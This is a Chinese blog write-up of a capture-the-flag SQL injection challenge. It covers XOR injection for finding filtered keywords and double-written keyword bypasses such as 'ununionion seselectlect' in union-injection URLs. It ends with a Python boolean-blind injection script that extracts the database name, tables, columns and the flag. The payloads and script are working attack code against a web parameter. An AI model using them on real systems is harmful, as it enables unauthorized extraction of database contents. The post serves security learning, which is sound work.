标签:getc 绕过 sts pytho coding main etc sele DBName
网址:http://123.206.87.240:9004/1ndex.php?id=1
1、异或注入(判断字符是否被过滤)
参数id只有5个,等于6的时候显示Error
测试1 id=1‘ or 1=1#
返回错误,猜测可能有字符被过滤
测试2 id=1‘ oorr 1=1--+
返回正常结果,通过双写绕过
那么在这种情况下该怎么检测哪些字符被过滤??
异或注入:
id=1‘^(length(‘被测试字符‘)=0)--+
例如:id=1‘^(length(‘select‘)=0)--+ 发现返回错误
因为select被过滤,那么length(‘‘)就等于0,(length(‘‘)=0)此等式成立,返回值为1,再和1异或结果为0,所以页面返回错误
检测出select、and 、or被过滤
注意:information中有一个or

列数:http://123.206.87.240:9004/1ndex.php?id=1%27%20anandd%201=2%20ununionion%20seselectlect%201,2%23
显示2

数据表:http://123.206.87.240:9004/1ndex.php?id=1‘ ununionion seselectlect 1,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database()--+

这一关我是用bool盲注,根据返回页面中有没有hello,判断对错
直接附上代码:
#coding=utf-8
import requests
#url=‘http://123.206.87.240:9004/Once_More.php?id=1‘
#temp = ‘abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~‘
#(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),{0},1)={1}%23‘
#基于报错的注入,正确Hello 错误返回nobady
def getdblen(): #数据库名长度
for i in range(1,30):
url=‘http://123.206.87.240:9004/Once_More.php?id=1%27and%20length(database())=‘+str(i)+‘%23‘
s = requests.get(url)
if ‘Hello‘ in s.text: #如果 返回页面中有‘Hello‘,说明payload正确
print("table len:",i)
break
def getdb():
db_name=‘‘
data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"
for i in range(1,10):
for mes in data:
url="http://123.206.87.240:9004/Once_More.php?id=1%27and%20mid(database(),"+str(i)+",1)=%27"+mes+"%27%23" #利用mid函数选取子字符串
s = requests.get(url)
if ‘Hello‘ in s.text:
db_name+=mes
print(db_name)
break
print("table name is:",db_name)
def gettable():
table_name=‘‘
dbname = ‘web1002-2‘
data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"
url="http://123.206.87.240:9004/Once_More.php"
‘‘‘
for i in range(1,50): #数据表长度
url="http://123.206.87.240:9004/Once_More.php?id=1%27and%20length(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27"+dbname+"%27)="+str(i)+"%23"
s = requests.get(url)
if ‘Hello‘ in s.text:
print("table len:",i)
break
‘‘‘
for i in range(1,20):
for n in range(1,30):
for mes in data:
#url="http://123.206.87.240:9004/Once_More.php?id=1%27and%20ascii(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20"+str()+"),"+str(n)+",1))=%27"+mes+"%27%23"
payload = {‘id‘:"1‘ and mid((select table_name from information_schema.tables where table_schema=database() limit %s,1),%s,1)=‘%s‘#"%(i,n,mes)}
s = requests.get(url,params=payload)
if ‘Hello‘ in s.text:
table_name+=mes
print(table_name)
break
print("table name :",table_name)
#limit%20‘+str(x)+‘,1),‘+str(y)+‘,1))=ascii(\‘‘+str(i)+‘\‘)%23‘
#payload = {‘id‘:"1‘ and mid((select table_name from information_schema.tables where table_schema=database() limit %s,1),%s,1)=‘%s‘#"%(i,j,k)}
def getcolumn():
column_name=‘‘
data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"
url="http://123.206.87.240:9004/Once_More.php"
for i in range(0,10):
for n in range(1,20):
for mes in data:
payload={‘id‘:"1‘ and mid((select column_name from information_schema.columns where table_name=‘flag2‘ limit %s,1),%s,1)=‘%s‘#"%(i,n,mes)}
s = requests.get(url,params=payload)
if ‘Hello‘ in s.text:
column_name+=mes
print(column_name)
break
print("column name:",column_name)
def getflag():
flag=‘‘
data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"
url="http://123.206.87.240:9004/Once_More.php"
for n in range(1,35):
for mes in data:
payload={‘id‘:"1‘ and mid((select flag2 from flag2),%s,1)=‘%s‘#"%(n,mes)}
s = requests.get(url,params=payload)
if ‘Hello‘ in s.text:
flag += mes
print(flag)
break
print("flag :",flag)
if __name__==‘__main__‘:
#gettablelen()
#getdb()
#gettable()
#getcolumn()
getflag()
还有一种回显的方法
爆数据库名:
这题貌似还有第三关,懒不做了,这次主要是学习了异或注入查哪些字符被过滤,话有一种方法使用burpsuite查过滤规则,不晓得这里能不能用。
标签:getc 绕过 sts pytho coding main etc sele DBName
原文地址:https://www.cnblogs.com/liqik/p/11068462.html